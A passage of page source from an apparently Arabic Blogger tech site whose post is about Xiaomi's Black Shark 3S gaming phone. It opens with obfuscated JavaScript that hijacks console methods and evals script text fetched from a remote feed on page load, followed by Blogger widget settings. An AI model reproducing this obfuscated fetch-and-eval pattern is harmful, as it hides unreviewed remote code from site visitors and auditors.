)",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gB3pAf2pSVJgZD7sC07rF6CrP7g:1768671179067';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/black-shark-3s.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/black-shark-3s.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/black-shark-3s.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/5817063127425491569/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5817063127425491569', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s72-c/49.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg', 'pageName': '\u0634\u0631\u0643\u0629 \u0634\u064a\u0627\u0648\u0645\u064a \u062a\u0637\u0644\u0642 \u0647\u0627\u062a\u0641 \u062c\u062f\u064a\u062f \u0648\u0642\u0648\u064a \u0645\u062e\u0635\u0635 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Black Shark 3S', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0634\u0631\u0643\u0629 \u0634\u064a\u0627\u0648\u0645\u064a \u062a\u0637\u0644\u0642 \u0647\u0627\u062a\u0641 \u062c\u062f\u064a\u062f \u0648\u0642\u0648\u064a \u0645\u062e\u0635\u0635 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Black Shark 3S', 'metaDescription': '\u0623\u0637\u0644\u0642\u062a Xiaomi \u0647\u0627\u062a\u0641\u064b\u0627 \u0630\u0643\u064a\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u063a\u0628\u0648\u0646 \u0641\u064a \u062c\u0639\u0644 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0647\u0648\u0627\u064a\u062a\u0647\u0645 \u0627\u0644\u0645\u0641\u0636\u0644\u0629. \u0627\u0644\u0647\u0627\u062a\u0641 \u0647\u0648 Black Shark 3S \u060c \u0648\u0647\u0648 \u0646\u0633\u062e\u0629 \u0645\u0637\u0648\u0631\u0629 \u0645\u0646 Black Shark 3. \u062a\u0645 \u0643\u0634\u0641 \u0627\u0644\u0646\u0642\u0627\u0628 \u0639\u0646\u0647 \u0644\u0644\u062a\u0648 \u0641\u064a \u0627\u0644\u0635\u064a\u0646 \u0648\u0646\u0639\u0631\u0641 \u0628\u0627\u0644\u0641\u0639\u0644 \u062c\u0645\u064a\u0639 \u062a\u0641\u0627\u0635\u064a\u0644 \u0647\u0630\u0627 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0642\u0648\u064a. \u0633\u064a\u0643\u0648\u0646 \u0645\u0633\u0624\u0648\u0644\u0627\u064b \u0639\u0646 \u0627\u0644\u062a\u0646\u0627\u0641\u0633 \u0645\u0639 \u0647\u0648\u0627\u062a\u0641 \u0645\u062b\u0644 Red Magic 5S \u0623\u0648 ASUS ROG Phone 3 \u060c \u0648\u0647\u0645\u0627 \u062c\u0647\u0627\u0632\u0627\u0646 \u064a\u0631\u0643\u0632\u0627\u0646 \u0623\u064a\u0636\u064b\u0627 \u0639\u0644\u0649 \u0623\u0644\u0639\u0627\u0628 Android. \u0625\u0630\u0627 \u0643\u0646\u062a \u062a\u0628\u062d\u062b \u0639\u0646 \u0647\u0627\u062a\u0641 \u0645\u062a\u0637\u0648\u0631 \u0644\u062a\u0644\u0639\u0628 \u0628\u0647 \u060c \u0641\u0642\u062f \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0647\u0648 \u0623\u0641\u0636\u0644 \u062e\u064a\u0627\u0631 \u0644\u0643.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0634\u0631\u0643\u0629 \u0634\u064a\u0627\u0648\u0645\u064a \u062a\u0637\u0644\u0642 \u0647\u0627\u062a\u0641 \u062c\u062f\u064a\u062f \u0648\u0642\u0648\u064a \u0645\u062e\u0635\u0635 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Black Shark 3S', 'description': '\u0623\u0637\u0644\u0642\u062a Xiaomi \u0647\u0627\u062a\u0641\u064b\u0627 \u0630\u0643\u064a\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u063a\u0628\u0648\u0646 \u0641\u064a \u062c\u0639\u0644 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0647\u0648\u0627\u064a\u062a\u0647\u0645 \u0627\u0644\u0645\u0641\u0636\u0644\u0629. \u0627\u0644\u0647\u0627\u062a\u0641 \u0647\u0648 Black Shark 3S \u060c \u0648\u0647\u0648 \u0646\u0633\u062e\u0629 \u0645\u0637\u0648\u0631\u0629 \u0645\u0646 Black Shark 3. \u062a\u0645 \u0643\u0634\u0641 \u0627\u0644\u0646\u0642\u0627\u0628 \u0639\u0646\u0647 \u0644\u0644\u062a\u0648 \u0641\u064a \u0627\u0644\u0635\u064a\u0646 \u0648\u0646\u0639\u0631\u0641 \u0628\u0627\u0644\u0641\u0639\u0644 \u062c\u0645\u064a\u0639 \u062a\u0641\u0627\u0635\u064a\u0644 \u0647\u0630\u0627 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0642\u0648\u064a. \u0633\u064a\u0643\u0648\u0646 \u0645\u0633\u0624\u0648\u0644\u0627\u064b \u0639\u0646 \u0627\u0644\u062a\u0646\u0627\u0641\u0633 \u0645\u0639 \u0647\u0648\u0627\u062a\u0641 \u0645\u062b\u0644 Red Magic 5S \u0623\u0648 ASUS ROG Phone 3 \u060c \u0648\u0647\u0645\u0627 \u062c\u0647\u0627\u0632\u0627\u0646 \u064a\u0631\u0643\u0632\u0627\u0646 \u0623\u064a\u0636\u064b\u0627 \u0639\u0644\u0649 \u0623\u0644\u0639\u0627\u0628 Android. \u0625\u0630\u0627 \u0643\u0646\u062a \u062a\u0628\u062d\u062b \u0639\u0646 \u0647\u0627\u062a\u0641 \u0645\u062a\u0637\u0648\u0631 \u0644\u062a\u0644\u0639\u0628 \u0628\u0647 \u060c \u0641\u0642\u062f \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0647\u0648 \u0623\u0641\u0636\u0644 \u062e\u064a\u0627\u0631 \u0644\u0643.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg', 'url': 'https://www.blogadse.com/2020/08/black-shark-3s.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5817063127425491569}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 